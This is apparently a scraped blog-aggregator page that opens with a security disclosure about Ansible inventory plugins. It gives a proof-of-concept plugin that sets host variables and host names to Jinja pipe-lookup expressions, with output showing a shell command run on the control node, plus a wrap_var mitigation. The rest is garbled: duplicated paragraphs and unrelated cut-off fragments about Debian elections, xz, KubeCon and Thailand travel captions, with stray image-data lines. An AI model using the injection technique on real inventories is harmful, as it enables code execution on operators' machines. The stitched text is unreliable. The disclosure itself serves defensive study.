I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.

TL;DR

Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.

Inventory plugins

Inventory plugins allow Ansible to pull inventory data from a variety of sources.

The most common ones are probably the ones fetching instances from clouds like

Amazon EC2

and

Hetzner Cloud or the ones talking to tools like

Foreman.

For Ansible to function, an inventory needs to tell Ansible how to connect to a host (so e.g. a network address) and which groups the host belongs to (if any).

But it can also set any arbitrary variable for that host, which is often used to provide additional information about it.

These can be tags in EC2, parameters in Foreman, and other arbitrary data someone thought would be good to attach to that object.

And this is where things are getting interesting.

Somebody could add a comment to a host and that comment would be visible to you when you use the inventory with that host.

And if that comment contains a

Jinja expression, it might get executed.

And if that Jinja expression is using the

pipe lookup, it might get executed in your shell.

Let that sink in for a moment, and then we'll look at an example.

Example inventory plugin

from ansible.plugins.inventory import BaseInventoryPlugin

class InventoryModule(BaseInventoryPlugin):

NAME = 'evgeni.inventoryrce.inventory'

def verify_file(self, path):

valid = False

if super(InventoryModule, self).verify_file(path):

if path.endswith('evgeni.yml'):

valid = True

return valid

def parse(self, inventory, loader, path, cache=True):

super(InventoryModule, self).parse(inventory, loader, path, cache)

self.inventory.add_host('exploit.example.com')

self.inventory.set_variable('exploit.example.com', 'ansible_connection', 'local')

self.inventory.set_variable('exploit.example.com', 'something_funny', ' lookup("pipe", "touch /tmp/hacked" ) ')

The code is mostly copy & paste from the

Developing dynamic inventory docs for Ansible and does three things:

- defines the plugin name as

evgeni.inventoryrce.inventory

- accepts any config that ends with

evgeni.yml (we'll need that to trigger the use of this inventory later)

- adds an imaginary host

exploit.example.com with local connection type and something_funny variable to the inventory

In reality this would be talking to some API, iterating over hosts known to it, fetching their data, etc.

But the structure of the code would be very similar.

The crucial part is that if we have a string with a Jinja expression, we can set it as a variable for a host.

Using the example inventory plugin

Now we install the collection containing this inventory plugin,

or rather write the code to

~/.ansible/collections/ansible_collections/evgeni/inventoryrce/plugins/inventory/inventory.py

(or wherever your Ansible loads its collections from).

And we create a configuration file.

As there is nothing to configure, it can be empty and only needs to have the right filename:

touch inventory.evgeni.yml is all you need.

If we now call

ansible-inventory, we'll see our host and our variable present:

% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-inventory -i inventory.evgeni.yml --list

"_meta":

"hostvars":

"exploit.example.com":

"ansible_connection": "local",

"something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) "

,

"all":

"children": [

"ungrouped"

]

,

"ungrouped":

"hosts": [

"exploit.example.com"

]

(

ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory is required to allow the use of our inventory plugin, as it's not in the default list.)

So far, nothing dangerous has happened.

The inventory got generated, the host is present, the funny variable is set, but it's still only a string.

Executing a playbook, interpreting Jinja

To execute the code we'd need to use the variable in a context where Jinja is used.

This could be a template where you actually use this variable, like a report where you print the comment the creator has added to a VM.

Or a

debug task where you dump all variables of a host to analyze what's set.

Let's use that!

- hosts: all

tasks:

- name: Display all variables/facts known for a host

ansible.builtin.debug:

var: hostvars[inventory_hostname]

This playbook looks totally innocent: run against all hosts and dump their hostvars using

debug.

No mention of our funny variable.

Yet, when we execute it, we see:

% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml

PLAY [all] ************************************************************************************************

TASK [Gathering Facts] ************************************************************************************

ok: [exploit.example.com]

TASK [Display all variables/facts known for a host] *******************************************************

ok: [exploit.example.com] =>

"hostvars[inventory_hostname]":

"ansible_all_ipv4_addresses": [

"192.168.122.1"

],

"something_funny": ""

PLAY RECAP *************************************************************************************************

exploit.example.com : ok=2 changed=0 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0

We got

all variables dumped, that was expected, but now

something_funny is an empty string?

Jinja got executed, and the expression was

lookup("pipe", "touch /tmp/hacked" ) and

touch does not return anything.

But it did create the file!

% ls -alh /tmp/hacked

-rw-r--r--. 1 evgeni evgeni 0 Mar 10 17:18 /tmp/hacked

We just "hacked" the Ansible

control node (aka: your laptop),

as that's where

lookup is executed.

It could also have used the

url lookup to send the contents of your Ansible vault to some internet host.

Or connect to some VPN-secured system that should not be reachable from EC2/Hetzner/ .

Why is this possible?

This happens because

set_variable(entity, varname, value) doesn't mark the values as unsafe and Ansible processes everything with Jinja in it.

In this very specific example, a possible fix would be to explicitly wrap the string in

AnsibleUnsafeText by using wrap_var:

from ansible.utils.unsafe_proxy import wrap_var

self.inventory.set_variable('exploit.example.com', 'something_funny', wrap_var(' lookup("pipe", "touch /tmp/hacked" ) '))

Which then gets rendered as a string when dumping the variables using

debug:

"something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) "

But it seems inventories don't do this:

for k, v in host_vars.items():

self.inventory.set_variable(name, k, v)

(

aws_ec2.py)

for key, value in hostvars.items():

self.inventory.set_variable(hostname, key, value)

(

hcloud.py)

for k, v in hostvars.items():

try:

self.inventory.set_variable(host_name, k, v)

except ValueError as e:

self.display.warning("Could not set host info hostvar for %s, skipping %s: %s" % (host, k, to_text(e)))

(

foreman.py)

And honestly, I can totally understand that.

When developing an inventory, you do not expect to handle insecure input data.

You also expect the API to handle the data in a secure way by default.

But

set_variable doesn't allow you to tag data as "safe" or "unsafe" easily and data in Ansible defaults to "safe".

Can something similar happen in other parts of Ansible?

It certainly happened in the past that Jinja was abused in Ansible:

CVE-2016-9587,

CVE-2017-7466,

CVE-2017-7481

But even if we only look at inventories,

add_host(host) can be abused in a similar way:

from ansible.plugins.inventory import BaseInventoryPlugin

class InventoryModule(BaseInventoryPlugin):

NAME = 'evgeni.inventoryrce.inventory'

def verify_file(self, path):

valid = False

if super(InventoryModule, self).verify_file(path):

if path.endswith('evgeni.yml'):

valid = True

return valid

def parse(self, inventory, loader, path, cache=True):

super(InventoryModule, self).parse(inventory, loader, path, cache)

self.inventory.add_host('lol lookup("pipe", "touch /tmp/hacked-host" ) ')

% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml

PLAY [all] ************************************************************************************************

TASK [Gathering Facts] ************************************************************************************

fatal: [lol lookup("pipe", "touch /tmp/hacked-host" ) ]: UNREACHABLE! => "changed": false, "msg": "Failed to connect to the host via ssh: ssh: Could not resolve hostname lol: No address associated with hostname", "unreachable": true

PLAY RECAP ************************************************************************************************

lol lookup("pipe", "touch /tmp/hacked-host" ) : ok=0 changed=0 unreachable=1 failed=0 skipped=0 rescued=0 ignored=0

% ls -alh /tmp/hacked-host

-rw-r--r--. 1 evgeni evgeni 0 Mar 13 08:44 /tmp/hacked-host

Affected versions

I've tried this on Ansible (core) 2.13.13 and 2.16.4.

I'd totally expect older versions to be affected too, but I have not verified that.

The Debian Project Developers will shortly vote for a new Debian Project Leader

known as the DPL.

The DPL is the official representative of representative of The Debian Project tasked with managing the overall project, its vision, direction, and finances.

The DPL is also responsible for the selection of Delegates, defining areas of

responsibility within the project, the coordination of Developers, and making

decisions required for the project.

Our outgoing and present DPL Jonathan Carter served 4 terms, from 2020

through 2024. Jonathan shared his last Bits from the DPL

post to Debian recently and his hopes for the future of Debian.

Recently, we sat with the two present candidates for the DPL position asking

questions to find out who they really are in a series of interviews about

their platforms, visions for Debian, lives, and even their favorite text

editors. The interviews were conducted by disaster2life (Yashraj Moghe) and

made available from video and audio transcriptions:

The Debian Project Developers will shortly vote for a new Debian Project Leader

known as the DPL.

The DPL is the official representative of representative of The Debian Project tasked with managing the overall project, its vision, direction, and finances.

The DPL is also responsible for the selection of Delegates, defining areas of

responsibility within the project, the coordination of Developers, and making

decisions required for the project.

Our outgoing and present DPL Jonathan Carter served 4 terms, from 2020

through 2024. Jonathan shared his last Bits from the DPL

post to Debian recently and his hopes for the future of Debian.

Recently, we sat with the two present candidates for the DPL position asking

questions to find out who they really are in a series of interviews about

their platforms, visions for Debian, lives, and even their favorite text

editors. The interviews were conducted by disaster2life (Yashraj Moghe) and

made available from video and audio transcriptions:

Was the ssh backdoor the only goal that "Jia Tan" was pursuing

with their multi-year operation against xz?

I doubt it, and if not, then every fix so far has been incomplete,

because everything is still running code written by that entity.

If we assume that they had a multilayered plan, that their every action was

calculated and malicious, then we have to think about the full threat

surface of using xz. This quickly gets into nightmare scenarios of the

"trusting trust" variety.

What if xz contains a hidden buffer overflow or other vulnerability, that

can be exploited by the xz file it's decompressing? This would let the

attacker target other packages, as needed.

Let's say they want to target gcc. Well, gcc contains a lot of

documentation, which includes png images. So they spend a while getting

accepted as a documentation contributor on that project, and get added to

it a png file that is specially constructed, it has additional binary data

appended that exploits the buffer overflow. And instructs xz to modify the

source code that comes later when decompressing

Was the ssh backdoor the only goal that "Jia Tan" was pursuing

with their multi-year operation against xz?

I doubt it, and if not, then every fix so far has been incomplete,

because everything is still running code written by that entity.

If we assume that they had a multilayered plan, that their every action was

calculated and malicious, then we have to think about the full threat

surface of using xz. This quickly gets into nightmare scenarios of the

"trusting trust" variety.

What if xz contains a hidden buffer overflow or other vulnerability, that

can be exploited by the xz file it's decompressing? This would let the

attacker target other packages, as needed.

Let's say they want to target gcc. Well, gcc contains a lot of

documentation, which includes png images. So they spend a while getting

accepted as a documentation contributor on that project, and get added to

it a png file that is specially constructed, it has additional binary data

appended that exploits the buffer overflow. And instructs xz to modify the





source code that comes later when decompressing  This blog post shares my thoughts on attending Kubecon and CloudNativeCon 2024 Europe in Paris. It was my third time at

this conference, and it felt bigger than last year s in Amsterdam. Apparently it had an impact on public transport. I

missed part of the opening keynote because of the extremely busy rush hour tram in Paris.

On Artificial Intelligence, Machine Learning and GPUs

Talks about AI, ML, and GPUs were everywhere this year. While it wasn t my main interest, I did learn about GPU resource

sharing and power usage on Kubernetes. There were also ideas about offering Models-as-a-Service, which could be cool for

Wikimedia Toolforge in the future.

See also:

This blog post shares my thoughts on attending Kubecon and CloudNativeCon 2024 Europe in Paris. It was my third time at

this conference, and it felt bigger than last year s in Amsterdam. Apparently it had an impact on public transport. I

missed part of the opening keynote because of the extremely busy rush hour tram in Paris.

On Artificial Intelligence, Machine Learning and GPUs

Talks about AI, ML, and GPUs were everywhere this year. While it wasn t my main interest, I did learn about GPU resource

sharing and power usage on Kubernetes. There were also ideas about offering Models-as-a-Service, which could be cool for

Wikimedia Toolforge in the future.

See also:

I attended several sessions related to authentication topics. I discovered the keycloak software, which looks very

promising. I also attended an Oauth2 session which I had a hard time following, because I clearly missed some additional

knowledge about how Oauth2 works internally.

I also attended a couple of sessions that ended up being a vendor sales talk.

See also:

I attended several sessions related to authentication topics. I discovered the keycloak software, which looks very

promising. I also attended an Oauth2 session which I had a hard time following, because I clearly missed some additional

knowledge about how Oauth2 works internally.

I also attended a couple of sessions that ended up being a vendor sales talk.

See also:

I very recently missed some semantics for limiting the number of open connections per namespace, see

I very recently missed some semantics for limiting the number of open connections per namespace, see

Testing 1 2 3

Testing 1 2 3

The twentyfirst release of

The twentyfirst release of  A welcome sign at Bangkok's Suvarnabhumi airport.

A welcome sign at Bangkok's Suvarnabhumi airport.

Bus from Suvarnabhumi Airport to Jomtien Beach in Pattaya.

Bus from Suvarnabhumi Airport to Jomtien Beach in Pattaya.

Road near Jomtien beach in Pattaya

Road near Jomtien beach in Pattaya

Photo of a songthaew in Pattaya. There are shared songthaews which run along Jomtien Second road and takes 10 bath to anywhere on the route.

Photo of a songthaew in Pattaya. There are shared songthaews which run along Jomtien Second road and takes 10 bath to anywhere on the route.

Jomtien Beach in Pattaya.

Jomtien Beach in Pattaya.

A welcome sign at Pattaya Floating market.

A welcome sign at Pattaya Floating market.

This Korean Vegetasty noodles pack was yummy and was available at many 7-Eleven stores.

This Korean Vegetasty noodles pack was yummy and was available at many 7-Eleven stores.

Wat Arun temple stamps your hand upon entry

Wat Arun temple stamps your hand upon entry

Wat Arun temple

Wat Arun temple

Khao San Road

Khao San Road

A food stall at Khao San Road

A food stall at Khao San Road

Chao Phraya Express Boat

Chao Phraya Express Boat

Banana with yellow flesh

Banana with yellow flesh

Fruits at a stall in Bangkok

Fruits at a stall in Bangkok

Trimmed pineapples from Thailand.

Trimmed pineapples from Thailand.

Corn in Bangkok.

Corn in Bangkok.

A board showing coffee menu at a 7-Eleven store along with rates in Pattaya.

A board showing coffee menu at a 7-Eleven store along with rates in Pattaya.

In this section of 7-Eleven, you can buy a premix coffee and mix it with hot water provided at the store to prepare.

In this section of 7-Eleven, you can buy a premix coffee and mix it with hot water provided at the store to prepare.

Red wine being served in Air India

Red wine being served in Air India

On Mastodon, the

On Mastodon, the

openpgp-paper-backup I ve been using OpenPGP through GnuPG since early 2000 . It s an essential part of Debian Developer s workflow. We use it regularly to authenticate package uploads and votes. Proper backups of that key are really important.

Up until recently, the only reliable option for me was backing up a tarball of my ~/.gnupg offline on a set few flash drives. This approach is better than nothing, but it s not nearly as reliable as I d like it to be.

openpgp-paper-backup I ve been using OpenPGP through GnuPG since early 2000 . It s an essential part of Debian Developer s workflow. We use it regularly to authenticate package uploads and votes. Proper backups of that key are really important.

Up until recently, the only reliable option for me was backing up a tarball of my ~/.gnupg offline on a set few flash drives. This approach is better than nothing, but it s not nearly as reliable as I d like it to be.

The image here comes from an example of building

The image here comes from an example of building  I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.

TL;DR

Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.

Inventory plugins

I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.

TL;DR

Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.

Inventory plugins

This version mostly just updates to the newest releases of

This version mostly just updates to the newest releases of  A short status update what happened last month. Work in progress is marked as WiP:

GNOME Calls

A short status update what happened last month. Work in progress is marked as WiP:

GNOME Calls

While we couldn t go with 6 on our upcoming LTS release, I do recommend

While we couldn t go with 6 on our upcoming LTS release, I do recommend